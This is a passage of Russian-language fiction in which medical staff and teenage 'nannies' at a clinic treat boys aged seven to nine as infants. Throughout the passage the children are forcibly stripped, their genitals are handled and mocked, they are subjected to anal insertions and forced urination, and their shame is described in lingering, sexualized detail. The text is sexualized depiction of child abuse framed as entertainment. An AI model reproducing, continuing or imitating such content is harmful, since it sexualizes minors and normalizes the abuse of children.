группе туалет, в ясельной горшки, а у грудничков — пелёнки. Куда кого отправить, мы решаем утром. В зависимости от поведения, опрятности и других вещей. Обычно всё распределяется поровну между старшей и ясельной группами.<br><br>Неожиданно слова девушки начали приобретать смысл, подтвердив самые худшие Колины опасения. Никаких малышей в клинике не было. Роль малыша предстояло играть ему.<br><br> — Но если вас с утра отправили в определенную группу, это не значит, что вы там проведете весь день — заметила Надя, — . Тех, кто хорошо себя ведёт, мы в течение дня переводим в высшую группу, а за проступки наказываем понижением группы. Особенно за мокрые штанишки. За такое из старшей группы сразу переводят в ясельную. А если кто-то из вас и там умудрится описаться, то тогда его переведут к грудным. Понятно?<br><br>На этот раз Надя не стала требовать от детей, чтобы они громко повторили, что им понятно.<br><br> — Теперь о памперсах, — сказала Надя, строго посмотрев на сидящих справа от Коли мальчишек, — Да, да! Я вас двоих имею ввиду. Как будто мне не видно, что у вас одето под джинсами.<br><br>Коля повернулся к сидящим рядом сним мальчишкам. У обоих пылали от стыда щёки.<br><br> — Одноразовых подгузников у нас не положено носить никому! — заявила девушка,. — Даже «грудничкам». Нянечки в грудной группе пользуются во время пеленания обычной марлей.<br><br>Надя вплотную подошла к двум мальчикам в памперсах. Те испуганно уставились на медсестру снизу вверх.<br><br> — Быстренько встали! — приказала девушка.<br><br>Оба мальчика вскочили со стульев. Наклонившись к одному из них, Надя принялась бесцеремонно расстегивать мальчишке джинсы. Под ними действительно оказался белый одноразовый подгузник.<br><br> — Какой у нас памперс, — улыбнулась девушка, ощупывая подгузник красного от смущения мальчишки, — Быстренько признавайся — ты часто туда писаешь? Ну что молчишь? Отвечай, когда тебя спрашивают!<br><br>Мальчишка отрицательно замотал головой.<br><br> — Что, никогда-никогда не писал в подгузник? — засмеялась Надя, продолжая щупать между ног стесняющегося восьмилетнего мальчишку, — Зачем же тебе тогда одели памперс? Кстати, не мешает проверить, в каком он у тебя сейчас состоянии.<br><br>Надя залезла ладонью под памперс, заставив мальчишку еще больше покраснеть.<br><br> — Сухой, — немного удивленно сказала она, — Значит писать в памперс тебе не нравится. Зачем он тебе тогда нужен? Чтобы ходить туда по-большому?<br><br>Вытащив руку из памперса, Надя быстро расстегнула липучки и не дав мальчишке опомниться, освободила его от подгузника. Заметив, что девушка с улыбкой разглядывает его между ног, мальчик смущенно прикрылся ладошками.<br><br> — Какие мы стеснительные! — засмеялась Надя, насильно разводя руки ребёнка в стороны, — Как будто я никогда не видела голеньких мальчиков! <br><br>Девушка натянула мальчишке джинсы и тот начал впопыхах их застёгивать.<br><br> — Теперь ты! — позвала она второго мальчика.<br><br>Мальчишка неохотно подошел к девушке и та быстро спустила ему до колен джинсы. Оказавшийся под ними пухлый подгузник не оставлял сомнений, что мальчик уже успел туда пописать.<br><br> — Какой мокрый? — неодобрительно покачала головой Надя, щупая ребёнку памперс, — Ты почему описался?<br><br>Мальчишка смущенно молчал.<br><br> — Сколько тебе лет? — спросила Надя мальчика.<br><br> — Девять, — стеснительно пролепетал тот.<br><br> — Наверное уже в четвертый класс ходишь, да? — поинтересовалась девушка.<br><br>Мальчик еле заметно кивнул.<br><br> — И до сих пор писаешь в штанишки! — продолжила Надя, — Не стыдно в девять лет носить памперсы? Таким, как ты, самое место в яслях, а не в школе. Поэтому сейчас ты туда и отправишься — в нашу ясельную группу.<br><br>Осторожно сняв с мальчика мокрый памперс, Надя положила его на пол. Как и предыдущий мальчишка, этот тоже смущенно прикрылся ладонями между ног.<br><br> — Писать в подгузник мы не стесняемся, а постоять без трусиков не можем, — язвительно улыбнулась Надя, разнимая мальчику руки, — Чтобы не смел больше прикрываться! Маленькие дети не должны стесняться взрослых. <br><br>Надя снова принялась отчитывать ребёнка за мокрый подгузник. Вынужденному стоять перед ней без трусов мальчишке хотелось провалиться под землю от смущения.<br><br> — У нас нет памперсов, — добавила Надя под конец своей нравоучительной лекции, — . Если ты тут описаешься, всем всё сразу будет видно.<br><br>Красный от смущения мальчишка потянулся рукой к своим спущенным до колен джинсам.<br><br> — Это еще что такое! — повысила голос Надя, шлёпнув мальчика по руке, — Кто тебе разрешил одеваться? Забыл, что тебя только что определили в ясельную группу? Ясельные малыши не умеют сами одеваться. Они ждут, когда их оденет кто-то из взрослых.<br><br>У стоящего перед Настей мальчишки было такое обиженное выражение лица, что казалось, он вот-вот заплачет..<br><br> — Придётся наказать тебя за то, что без разрешения начал одеваться, — сказала медсестра. <br><br>Надя извлекла из кармана халата небольшую коробочку.<br><br> — У нас, процедурных медсестёр, свои наказания, — улыбнулась она и вытащив из коробки маленькую белую палочку, продемонстрировала ее стоящему со спущенными джинсами мальчишке, — Знаешь, что это такое?<br><br>Испуганный мальчик отрицательно мотнул головой.<br><br> — Сейчас узнаешь! — усмехнулась Надя, — А ну-ка нагнись!<br><br>Надя нагнула ребенка вперед и заставила его слегка согнуть ноги в коленях.<br><br> — Ножки пошире, вот так! — приказала она, — И пожалуйста не надо напрягаться и сжимать попу. Тебе от этого только больнее будет. <br><br>Девушка залезла рукой мальчку между ног и нащупав пальцами округлую детскую мошонку, начала легонько ее щекотать.<br><br> — Как мы боимся щекотки! — засмеялась она.<br><br>Загарцевав на месте, мальчишка на мгновение расслабился и тут же почувствовал, как что-то быстро скользнуло ему в попу.<br><br> — Стой спокойно! — прикрикнула на ребёнка Надя, поглубже запихивая ему в попу слабительную свечку, — Ну вот и всё.<br><br>Обиженный мальчишка не выдержал и громко заревел.<br><br> — Какой рёва, — ласково улыбнулась Надя, хотя в ее голосе звучала насмешка, — Я знаю, что малышу нужно — соска. Не беспокойся, тебе ее в ясельной группе сразу дадут. <br><br> — В попе щипет, — продолжал хныкать девятилетний мальчик.<br><br> — Терпи! — сказала Надя, — И не забудь, что теперь у тебя нет памперса. Ты же не хочешь накакать в эти джинсы, правда? Что мама скажет, когда будет их стирать?<br><br>Взяв хныкающего ребёнка за руку, Надя повернулась к двум остальным.<br><br> — Идите за мной! — сказала она мальчикам.<br><br>Коля нехотя встал и направился к девушке.<br><br> — Сейчас отведу вас в кабинет врача, — сказала Надя, — У нас всем сперва положено пройти полный медосмотр.<br><br>Кабинет врача находился совсем рядом — тоже на первом этаже. Мальчики нерешительно зашли вслед за Надей вовнутрь.<br><br> — Это новенькие? — спросила из глубины кабинета женщина лет тридцати, — Мы их уже заждались.<br><br>Коля догадался, что сидящая за столом женщина в белом халате была врачом.<br><br> — Ирина Васильевна, — представила женщину Надя, — Наш детский врач. <br><br> — А это Таня и Катя — с улыбкой показала врач на стоящих рядом девушек в белых халатах, — Мои медсёстры.<br><br> — Тётя Таня и тётя Катя, — поправила Надя, обращаясь к мальчикам.<br><br>Таня с Катей казались немного старше Нади. Таня была во много похожа на Надю, как будто приходилась ей старшей сестрой. У нее был такой же курносый нос и огромные серые глазищи. Правда волосы были заметно темнее — тёмно-русые. И вместо хвоста свободно спадали на плечи. Зеленоглазая Катя была заметно ниже Тани. Ее отличали короткая стрижка огненно-рыжих волос и смешные веснушки. Впрочем было и сходство с остальными девушками — такой же вздёрнутый носик, как у Тани с Надей. <br><br> — Разувайтесь и раздевайтесь! — скомандовала Таня, подойдя к мальчикам.<br><br>Трое мальчишек начали раздеваться. Вскоре они стояли перед медсестрой без рубашек. Брюки, разумеется, никто снимать не хотел.<br><br> — Ну что остановились? — прикрикнула на детей Таня, — Раздевайтесь дальше. Брюки, носки и всё остальное.<br><br>Мальчишки неохотно сняли брюки. По крайней мере у Коли под ними были трусы. У двух остальных под джинсами ничего не было, потому что Надя забрала у них памперсы.<br><br> — Смотри, Кать! — со смехом позвала вторую медсестру Таня, — Интересно, почему эти двое без трусиков?<br><br> — У них вместо трусиков были памперсы, — объяснила Надя, — Я забрала.<br><br> — Понятно, — улыбнулась Таня и неожиданно повернулась к Коле, который только что снял носки, — А ты чего стоишь в трусиках? Быстренько их тоже снимай!<br><br>Коля смущенно уставился в пол, не представляя, как раздеваться перед незнакомыми девушками догола. <br><br> — Не слышал, что я тебе сказала? — повысила голос Таня, — Быстро снимай трусы!<br><br>Таня подошла к Коле и, присев перед ним на корточки, насильно спустила мальчику трусы, а потом и вовсе их сняла. Густо покраснев, мальчишка смущенно прикрылся ладошками между ног.<br><br> — Нет, вы только на это посмотрите! — засмеялась Таня, — Какие мы стеснительные!<br><br>Медсестра мягко разняла Колины руки.<br><br> — Не надо от меня прикрываться, — сказала она, с улыбкой рассматривая Колю между ног, — Маленький ребёнок не должны стесняться стоять голышом.<br><br> — Я не маленький! — огрызнулся Коля, чуть не плача от обиды.<br><br> — А какой, большой? — засмеялась стоящая рядом Надя, — Почему ты тогда до сих пор писаешь в штанишки? <br><br>Девушки дружно засмеялись, заставив Колю еще больше покраснеть.<br><br> — Руки по швам! — приказала Надя Коле, — Вот так и держи. К вам двоим это тоже относится.<br><br>Прекратив прикрываться и вытянув руки по швам, трое мальчишек испуганно уставились на медсестру.<br><br> — Еще раз повторяю, — строго сказала Надя, — Вас приняли в специальный детский садик. А детсадовских малышей положено осматривать голенькими. Надя начала собирать с пола брошенную мальчиками одежду.<br><br> — Домашняя одежда вам еще долго не понадобится, — заметила она, — У нас всё своё — бельё, одежда и обувь. <br><br>Собрав всю детскую одежду, Надя кивком попрощалась с врачом и вышла из кабинета.<br><br> — Ну что? С кого начнём? — улыбнулась Таня и подошла к самому крайнему мальчику, — Как тебя зовут?<br><br> — Алёша, — смущенно ответил мальчик.<br><br> — Сколько тебе? — поинтересовалась у Алёши Таня, — Восемь?<br><br> — Девять, — ответил мальчик.<br><br> — И до сих пор писаешь в штанишки? — улыбнулась Таня, — Или это не ты? Это вот этот маленький писюнчик во всём виноват?<br><br>Медсестра приподняла пальцами тонкую мальчишечью письку и засмеялась. Красный как рак, девятилетний Алёша не знал, куда деться от смущения. <br><br> — Плохой писюнчик! — продолжала дразнить стесняющегося мальчика медсестра, — Мочит Алёшины штанишки.<br><br> — И долго ты собралась ругать его письку? — прикрикнула на Таню врач, — Забыла, что надо делать с ребёнком? Ставь его на весы.<br><br>Таня взяла Алёшу за руку и подвела к большим белым весам. <br><br> — Становись сюда, — сказала она.<br><br>Мальчик встал на весы и медсестра начала двигать гирьки.<br><br> — Стой спокойно! — прикрикнула на Алёшу Таня, — Чего ты переминаешься с ноги на ногу? Ты что хочешь писать? Или по-большому?<br><br>Алёша густо покраснел. Ему уже давно сильно хотелось какать — разумеется от вставленной в попу слабительной свечки.<br><br> — У нас есть горшок, — заметила Таня.<br><br> — Не надо, — смущенно выдавил Алёша, по-прежнему стесняяссь признаться, что хочет по-большому.<br><br> — Как хочешь, — пожала плечами Таня, — Мы тебя насильно заставлять не собираемся. <br><br>Таня снова начала двигать гирьки.<br><br> — Ого! — улыбнулась она, записывая Алёшин вес в медицинскую карточку, — Хорошо ты, Алёша, у мамы кушаешь.<br><br>Сразу после взвешивания Таня подвела Алёшу к одному из больших квадратных столов. Наблюдая, как медсестра помогает мальчику влезть наверх, Коля пытался вспомнить, где он видел такие столы, застеленные ватным одеялом и клеенкой. Неожиданно мальчик вспомнил — такие столы были в детской поликлинике. Там эти квадратные столы были на каждом углу, не говоря уже о кабинете участкового врача. Обычно врач возилась на том столе с малышами ясельного возраста. Детей постарше, как Коля, осматривали по-взрослому — на кушетке. Оглянувшись по сторонам в поисках медицинской кушетки, Коля с удивлением отметил, что она в этом кабинете отсутствовала. «Сначала раздели догола, потом ставят, как двухлетних, для осмотра на стол» — обиженно подумал Коля. В этой ужасной клинике со всеми действительно обращались как с малышами. <br><br> — Ну что? — оторвалась от своих бумаг врач, — Уже поставила ребёнка на пеленальный стол?<br><br>Врач направилась к стоящему на столе голенькому мальчику, на ходу одевая фонедоскоп. <br><br> — Повернись ко мне спинкой, — попросила она Алёшу, — Сейчас я тебя послушаю.<br><br>Послушав ребёнку спину и грудь, врач достала откуда-то снизу специальную ложку и проверила Алёше горло. После этого она начала щупать мальчику живот. Голенький мальчишка заметно стеснялся, особенно когда врач спустилась пальцами пониже.<br><br> — Ты что недавно описался? — поинтересовалась она, приподняв пальцами тонкую детскую письку.<br><br>Девятилетний мальчишка промолчал, еще больше покраснев.<br><br> — Ложись на спинку, — попросила врач, — Надо осмотреть тебя между ножек. Так и опрелостям недолго появиться, если ты постоянно ходишь мокрый. <br><br>Врач помогла мальчику улечься на спину и принялась изучать его между ног. Особое внимание она уделяла маленькой Алёшиной письке. Было видно, что мальчику эти манипуляции очень не нравились.<br><br> — Странно, — нахмурилась врач, — У девятилетнего уже кожица должна полностью оттягиваться. Как в его детской поликлинике такое упустили? Ничего, наши процедурные медсестры это быстро исправят. <br><br>Врач продолжила щупать голенькому мальчику письку.<br><br> — А какое всё грязное, — сказала она и, открыв ящик стола, извлекла оттуда коробку с маленькими ватными палочками.<br><br>Коля вспомнил, что такими палочками обычно чистят уши.<br><br> — Можешь их намочить под струёй воды? — попросила врач стоящую рядом Таню, протягивая той две палочки, — Раз у мальчишке не оттягивается кожица, придется мыть ему письку этими палочками, как годовалому. <br><br>Таня сходила к раковине и намочила ватные палочки.<br><br> — Мда, — вздохнула врач, склонившись над голеньким мальчишкой, — Похоже Алёшина мама понятия не имеет о гигиенических процедурах для мальчиков.<br><br>Лежащий на столе Алёша неожиданно начал ерзать и вырываться.<br><br> — Подержи мальчишку, чтобы он мне не мешал, — попросила врач Таню.<br><br>Подождав, пока медсестра вытянет Алёшу за руки и ноги, врач возобновила манипуляции с детской писькой.<br><br> — Лежи спокойно! — прикрикнула на ребёнка врач, — Должна же я помыть тебе под кожицей, раз твоя мама этого не делает. Она что никогда не моет тебе письку во время купания? Кстати, как часто тебя купают? Сомневаюсь, что каждый день.<br><br> — А что, таких больших тоже положено купать каждый день? — поинтересовалась Таня.<br><br> — Конечно, — сказала врач, — Или купать, или подмывать между ножек. Нужно тщательно мыть мальчикам все их маленькие приборчики. Просто поражаюсь, какие сейчас безответственные родители. <br><br>Взяв вторую палочку, врач снова начала возиться с Алёшиной писькой.<br><br> — Потерпи, — улыбнулась она мальчику, — Надо помыть тебе писюнчик, иначе не получится анализ мочи. <br><br>Представив, что ему тоже предстоит подобная процедура, Коля густо покраснел. Даже в детской поликлинике с ним никогда не проделывали ничего подобного.<br><br> — Ну вот, помыли Алёше писюнчик, — улыбнулась врач, махнув Тане, чтобы та отпустила ребёнка.<br><br>В следующую секунду врач рывком задрала Алёшины ноги вверх.<br><br> — Сейчас посмотрим, в каком состоянии у тебя попа, — сказала она.<br><br>Врач принялась щупать голенькому мальчику попу.<br><br> — Небольшое раздражение вот тут, — показала она Тане.<br><br> — Вот это красное пятнышко за яичками? — спросила Таня, в свою очередь пощупав Алёшу между ног.<br><br> — Надо будет сказать нянечкам, чтобы мазали два раза в день детским кремом от опрелостей, — сказала врач, продолжая щупать Алёше мошонку. <br><br>Ощупав каждый уголок у мальчика между ног, врач опустила их вниз. <br><br> — Остались только замеры и анализы, — сказала она, обращаясь к медсестрам, — Кто из вас хочет им заняться?<br><br> — Давайте я, — вызвалась Таня.<br><br> — Хорошо, — согласилась врач, — А ты, Катя, готовь следующего. <br><br>Катя подошла к Коле и взяла его за руку.<br><br> — Пошли взвешиваться, — сказала медсестра.<br><br> — Это у нас кто? — улыбнулась врач, — Сережа или Коля?<br><br> — Коля! — отозвался мальчик. <br><br>Стоя на весах, Коля испуганно косился на возившуюся с Алёшей Таню, зная, что его ожидают те же неприятные манипуляции. <br><br> — Забирайся на второй стол! — приказала Катя после того, как взвесила Колю.<br><br>Коля залез на стол.<br><br> — Ирина Васильевна! — позвала врача Катя, — Второй мальчишка готов.<br><br> — Сейчас иду! — отозвалась врач, по-прежнему занятая своими непонятными бумагами. <br><br>Вторая медсестра — Таня — тем временем вытащила из ящика своего стола высокую банку с ватными палочками. Коля сразу догадался об их предназнчении — Таня собиралась сделать Алёше мазок.<br><br> — Займёмся анализами, — объявила она, доставая из банки ватную палочку.<br><br>Таня быстро задрала Алёше ноги. Догадавшись, какая ему сейчас предстоит процедура, мальчишка начал дрыгать ногами и вырываться. <br><br> — А ну быстро успокоился! — повысила голос Таня и еще сильнее задрала мальчику ноги — так, что Алёшины коленки оказались прижаты к груди. <br><br>Теперь, когда ягодицы лежащего голышом мальчика были широко раскрыты, ничто не могло помешать медсестре делать процедуру. Улучшив момент, она быстро всунула в детскую попу ватную палочку.<br><br> — Вот так! — довольно улыбнулась Таня, — Полежи немного с мазком в попе. Чтобы в следующий раз не сопротивлялся.<br><br> — Смотри, как карапуз выталкивает мазок наружу, — дернула Таню за рукав Катя.<br><br> — Действительно выталкивает, — согласилась Таня, поглубже запихнув палочку Алёше в попу.<br><br> — Как будто не знаете, что это означает! — с улыбкой заметила врач, подходя к Алёшиному пеленальному столу.<br><br> — Хотите сказать, что мальчишка сейчас наложит кучу? — догадалась Таня, — Сразу же после мазка?<br><br> — А вы что ни разу этого не видели? — улынулась врач, — Как малыши какают после мазка или ректального термометра.<br><br> — Так это только груднички до года, — заметила Катя, — А этот уже в четвертый класс ходит.<br><br> — Тоже мне нашла большого, — со смехом фыркнула Таня, — Если мальчишка до сих пор мочит памперсы, он нам всё, что угодно может устроить. <br><br> — Подложи ребенку под попу марлю, — попросила Таню врач, — На всякий случай.<br><br>Таня вытащила откуда-то снизу большой кусок марли и сложив из нее аккуратный квадрат, запихнула его под Алёшину голую попу.<br><br> — Ну что, готовы? — хитро подмигнула медсестра стоящим рядом Ирине Васильевне с Катей и буквально выдернула ватную палочку из Алёшиной попы.<br><br>Врач оказалась права, потому что мальчик тут же громко наложил кучу на предусмотрительно подложенную ему под попу марлю.<br><br> — Действительно покакал, — удивлённо сказала Катя, которая конечно понятия не имела, что пять минут назад Надя вставила Алёше в попу слабительную свечку.<br><br> — Ну что? — засмеялась Таня, торжествующе посмотрев на Катю, — Только груднички так делают? Посмотри, какую мальчишка наложил кучу. Надо было с тобой поспорить.<br><br>Громко заревев от обиды, что его в очередной раз сравнивают с грудными малышами, девятилетний мальчик окончательно сдался и, повинуясь второму нестерпимому позыву, начал писать.<br><br> — Ах так это было не всё! — засмеялась Катя.<br><br> — Ничего себе пустил фонтан! — со смехом сказала Таня.<br><br> — Чего ты удивляешься? — улыбнулась врач, — Мальчики всегда писают после того, как сходили по-большому. Лучше подставь под его струйку баночку. Забыла, что тебе надо взять у ребенка анализ мочи? <br><br>Таня взяла со стола заранее приготовленную маленькую баночку и подставила ее под Алёшину струйку.<br><br> — Так писает, как будто целый день терпел, — улыбнулась она.<br><br> — Ага, как же! — засмеялась Катя, — Такие не умеют терпеть. Он наверное при каждом удобном случае мочит памперс. <br><br>Окочательно устыженный, Алёша боялся поднять на девушек взгляд. <br><br> — Хорошо, что подложили ему под попу марлю, — сказала Таня, стряхивая с тоненькой мальчишечьей письки на марлю последние капли<br><br>Продолжая держать ноги ребенка задранными вверх, Таня открыла коробку с влажными детскими салфетками и начала старательно вытирать ими Алёшину грязную попу. <br><br> — Дыши глубже, — неожиданно попросила Колю Ирина Васильевна и начала прикладывать к его спине холодный фонедоскоп.<br><br>Коля продолжал наблюдать, как Таня быстро и со знанием дела подмывает лежащего перед ней голышом девятилетнего Алёшу. Мальчишка отчаянно дрыгал ногами и ёрзал на столе, пытаясь увернуться от Таниной салфетки. <br><br> — Скажи «А» — попросила врач Колю и дождавшись, когда мальчик это сделает, нажала ему на язык специальной ложкой.<br><br>После этого врач начала щупать Коле живот. Мальчику было немножко щекотно, особенно когда чужие пальцы спустились пониже.<br><br> — Плотный животик, — заметила врач, усилив нажим.<br><br>Не удержавшись, Коля громко пукнул. Медсестры дружно засмеялись, вогнав Колю в краску.<br><br> — Одному малышу срочно пора на горшок, — с улыбкой сказала Катя, — А ну-ка быстро признавайся! Ты наверное хочешь по-большому.<br><br>Красный от смущения Коля отрицательно мотнул головой.<br><br> — Кое-кто тоже недавно отказывался от горшка, — заметила Таня, кивнув на Алёшу, — А потом наложил кучу после мазка.<br><br>Обе медсестры дружно засмеялись. Врач помогла Коле лечь на спину и слегка раздвинув ему голые ноги, принялась внимательно рассматривать мальчика между ними.<br><br> — Таких, как вы, нужно тщательно осматривать между ножек, как грудных, — улыбнулась врач, щекотно щупая Коле лобок, — Потому что вы тоже носите памперсы и ходите туда по-маленькому и по-большому. Запросто могут появиться опрелости.<br><br>Почувствовав, как чужие пальцы бесцеремонно приподняли его письку, Коля еще больше покраснел. <br><br> — Та же история, — нахмурилась врач, — Кожица оттягивается только чуть-чуть. Не говоря уже о том, как там у него грязно. Катя! Можешь подать мне вон ту коробку?<br><br>Увидев, как Катя подала врачу коробку с маленькими ватными палочками, Коля похолодел от испуга, догадавшись, что ему тоже предстоит процедура, которую недавно делали Алёше. Судя по Алёшиной реакции процедура эта была очень неприятной. <br><br> — Будете и этому мальчишке мыть писюнчик? — поинтересовалась Катя.<br><br> — А что еще делать, — вздохнула врач, вынув из коробки две палочки, — И когда мамы мальчиков усвоят, что ребенка нужно ежедневно подмывать? Им что в детской поликлинике этого не объясняли?<br><br>Коля с опаской наблюдал за приготовлениями врача.<br><br> — Давай поднимем ручки вверх, — ласково сказала мальчику Катя, — Вот так, молодец. Как ты вытянулся на спинке.<br><br>Медсестра крепко прижала к столу Колины руки и ноги. Чувствуя, что он не пожет пошевелиться, мальчик чуть не заплакал от своей беспомощности. <br><br> — Спасибо, — поблагодарила медсестру врач и, наклонившись над Колей, занялась его писькой.<br><br>Восьмилетний мальчик начал ёрзать, пытаясь вырваться из рук медсестры, но та его крепко держала. Боли не было, но ощущение было очень неприятным — странная щекотка, от которой сильно хотелось писать. <br><br> — Теперь у Коли чистый писюнчик, — довольно улыбнулась врач через минуту, — Не испортит анализа мочи.<br><br>Быстрым рывком задрав Колины ноги вверх, врач принялась щупать ему яички. Прикосновения ее пальцев были такими щекотными, что мальчик непроизвольно задрыгал ногами.<br><br> — А этот как боится щекотки! — засмеялась Катя.<br><br> — Все мальчики так себя ведут, когда трогаешь яички, — улыбнулась врач, продолжая щупать Колину мошонку, — Не могут терпеть щекотку.<br><br> — У этого вроде всё в порядке, — заметила Катя, внимательно разглядывая Колю между ног, — Нет ни корочек, ни красных пятен.<br><br> — У Коли действительно всё намного лучше, чем у Алёши, — согласилась врач, — Здоровая гладкая кожа. Даже вот тут, за яичками, где у мальчиков обычно появляются опрелости. <br><br>Холодные чужие пальцы скользнули Коле за яички, заставив мальчика задрожать от мучительно острой щекотки.<br><br> — И попа тоже хорошо выглядит, — сказала врач, прикоснувшись пальцем к Колиной чувствительной дырочке, — Кто тебе, Коля, меняет памперсы? Мама?<br><br>Коля отрицательно мотнул головой.<br><br> — А кто? — не унималась врач.<br><br> — Медсестра в школе, — смущенно признался мальчик.<br><br> — Сразу видно, что знает своё дело, — усмехнулась врач, — Она тебя наверное каждый раз тщательно подмывает между ножек. <br><br> — И конечно мажет после этого детским кремом, — с улыбкой добавила Катя.<br><br>Густо покраснев, Коля смущенно промолчал. Расспросы Ирины Васильевны делали и без того неловкую ситуацию просто невыносимой. Неожиданно чужие пальцы снова принялись трогать Колины яички, заставив мальчика отчаянно задрыгать ногами.<br><br> — Проверяете мальчишке рефлексы? — догадалась Катя.<br><br> — Ага, — подтвердила врач, снова пощекотав Коле яички.<br><br> — Я тоже хочу посмотреть! — прибежала Таня, которая уже закончила возиться с Алёшей, — Можете еще раз показать, Ирина Владимировна?<br><br> — Смотри! — улыбнулась врач, пощекотав Коле мошонку, — Видишь, как у него сразу втягиваются яички?<br><br>Прекратив наконец мучить Колю щекоткой, врач опустила его ноги вниз. <br><br> — Теперь мальчишка твой! — сказала она Кате.<br><br>Катя вынула из кармана халата сантиметр и начала производить замеры. Коля неприятно поморщился, вспомнив, что вслед за замерами его ждёт мазок.<br><br> — Думаю, у нас всё обойдётся без происшествий? — улыбнулась Катя, вынимая из стеклянной банки палочку для мазка, — Правда, Коля? Если ты хочешь какать, лучше скажи мне сейчас, чтобы не получилось, как с Алёшей.<br><br> — Я не хочу, — обиженно ответил Коля <br><br> — Смотри у меня, — шутливо погрозила Коле пальцем Катя, — Обманщиков у нас наказывают.<br><br>Катя быстро задрала Коле вверх ноги и бесцеремонно всунула ему в попу ватную палочку.<br><br> — Ну вот и всё! — объявила она через пару секунд, вытащив палочку наружу, — Даже испугаться не успел.<br><br>Засунув ватную палочку в пробирку, медсестра взяла со стола маленькую пластмассовую баночку.<br><br> — А теперь анализ мочи, — объявила Катя, — Пописаешь для меня в баночку?<br><br>Коля густо покраснел. Восьмилетний мальчишка не мог даже представить, как ему писать у всех на виду.<br><br> — Давай вот так задерем ножки, чтобы ты их не забрызгал, — заботливо сказала Катя, поднимая Колины ноги вверх.<br><br>Почувствовав, как чужие пальцы приподняли ему письку, Коля еще больше покраснел.<br><br> — Пись-пись-пись, — начала приговаривать медсестра, — Кто сейчас пустит из этой маленькой писульки фонтанчик?<br><br> — Давай, Коля, — присоединилась к уговорам Таня, — Надо пописать в баночку.<br><br> — Стесняется, — улыбнулась Катя, — Смотри, как покраснел.<br><br>Обе девушки тихонько захихикали.<br><br> — Что с нашим малышом случилось? — ласково спросила Колю Катя, — Никак не может пописать? Сейчас мы ему поможем.<br><br>Опустив Колины ноги вниз, медсестра принялась массировать мальчику низ живота, нажимая всё сильнее и сильнее. Не прошло и минуты, как Коле сильно захотелось по-маленькому. Вскоре позыв стал таким сильным, что мальчишка едва мог его терпеть. Неожиданно предательски вздрогнула писька.<br><br> — Ого, — засмеялась Катя, — Уже шевелится писулька. Сейчас ты у меня быстренько пустишь струйку.<br><br>Катя снова задрала Коле ноги вверх и приподняла мальчику тоненькую письку.<br><br> — Как мы сейчас пописаем, — улыбнулась она, — Давай, Коля. Не надо терпеть. Ну что тебе стоит наполнить эту маленькую баночку?<br><br> — И почему все мальчишки такие упрямые, — вздохнула Таня, — Он похоже еще долго терпеть собрался.<br><br> — Сейчас посмотрим, как у карапуза получится терпеть, — хитро подмигнула Тане Катя.<br><br>Неожиданное прикосновение чужих пальцев к мошонке заставило Колю вздрогнуть.<br><br> — У меня и не такие упрямые пускали струйку, — улыбнулась Катя, легонько перебирая пальцами у Коли за яичками.<br><br>Отчаянно задрыгал ногами от острой щекотки, Коля на мгновение расслабился и тут же начал писать.<br><br> — Ну вот, — засмеялась Катя, — Что я говорила. Правда, совсем не трудно было пописать?<br><br>По раздавшемуся характерному журчанию Коля понял, что медсестра подставила под его струйку баночку. <br><br> — Чем это вы тут занимаетесь? — неожиданно послышался совсем рядом незнакомый молодой голос.<br><br> — Разве не видно? — улыбнулась Катя, — Беру у мальчишки анализ мочи.<br><br>К Колиному столу подошли две совсем юные девушки в белых халатах. Обе без сомнения были школьницами. «Десятый класс, не больше» — подумал Коля. Продолжая вовсю писать, восьмилетний мальчишка подумал, что сейчас умрёт от стыда. Женщин постарше, как мама, он стеснялся не так сильно. Но эти старшеклассницы... Коля просто не мог представить, как находиться перед ними голышом, не говоря уже о том, что его медсестра сейчас заставила при всех делать.<br><br> — Мальчишки у вас всегда пускают такие фонтаны? — со смехом поинтересовалась одна из девушек — голубоглазая блондинка с короткой стрижкой, — Можете научить, как заставить карапуза так высоко пустить струйку?<br><br> — Я его просто хорошо попросила, — засмеялась Катя, — Правда, Коля?<br><br>Все дружно засмеялись.<br><br> — Такая смешная струйка, — с улыбкой заметила другая девушка — такое же голубоглазое курносое создание, как и первая старшеклассница, только на полголовы выше, — Почему они у нас в ясельной группе так не писают?<br><br>Стряхнув с тонкой детской письки последние капли, Катя вытащила у Коли из-под попы насквозь мокрую марлю и опустила его ноги вниз. Между медсестрами и вошедшими девушками завязался оживлённый разговор. Выяснилось, что старшеклассницы работают в клинике нянечками. Высокую звали Олей и она работала в ясельной группе. Та, что пониже — Маша — была из старшей.<br><br> — Рановато вы пришли забирать детей, — заметила врач, — Мы только двоих успели осмотреть.<br><br> — У нас были кое-какие осложнения, — с улыбкой добавила Таня, махнув рукой в Алёшину сторону.<br><br>Медсестры принялись со смехом рассказывать нянечкам об Алёшином конфузе. <br><br> — Слезай со стола, — неожиданно вспомнила о Коле Катя.<br><br>Едва Коля слез с пеленального стола, его место тут же занял третий мальчик — семилетний Серёжа. Коля принялся злорадно наблюдать, как Сережу мучают теми же процедурами, что и его с Алёшей. Правда в этот раз врач с медсестрами делали всё намного быстрее. И еще в отличие от Коли Серёжу не пришлось долго уговаривать — мальчик сам послушно пописал в баночку для анализа.<br><br> — Какой молодец, — похвалила ребёнка Катя, когда он наполнил баночку, — Только почему ты остановился? Раз начал, надо писать до конца.<br><br>Медсестра легонько пощекотала мальчишку за яичками и тот сразу же пустил струйку.<br><br> — Вот так, — довольно улыбнулась она, — Сейчас направим Серёжину струйку на марлечку у него под попой.<br><br> — Карапуз так смешно дрыгает ножками, — засмеялась Оля и вслед за ней остальные девушки.<br><br>Только пунцовому от стыда Серёже было не до смеха. <br><br> — Всё! — объявила Катя, быстро вытерев Серёже письку мокрой салфеткой, — Слезай вниз.<br><br>Серёжа слез со стола и встал рядом с остальными мальчиками. Подойдя к Коле, Маша опустилась перед мальчиком на корточки и приложила к нему сначала желтую майку, а потом салатовые колготки.<br><br> — Как раз, — улыбнулась Маша.<br><br> — Даже если колготки будут чуть-чуть тесноваты, ничего страшного, — заметила Оля, — Растянутся.<br><br>У Оли в руках была другая одежда — белая детская маечка с длинными рукавами и светло-голубые ползунки, правда «школьного» размера<br><br> — Это что, ползунки? — удивился Алёша, когда нянечка приложила к его ногам голубые штанишки.<br><br> — Ага, — кивнула Оля, — В каждой группе своя форма одежды. В старшей дети носят колготки с маечкой и сандалики, а ясельным, как ты, одевают вместо колготок ползунки.<br><br>Оля начала одевать Алёшу. Мальчишка еле сдерживался, чтобы не заплакать от обиды. Коля тоже обиделся на нянечек за то, что они хотят заставить его носить детские колготки. Впрочем, колготки все же были лучше ползунков.<br><br> — Подними ручки, — попросила Маша и быстро натянула на Колю через голову 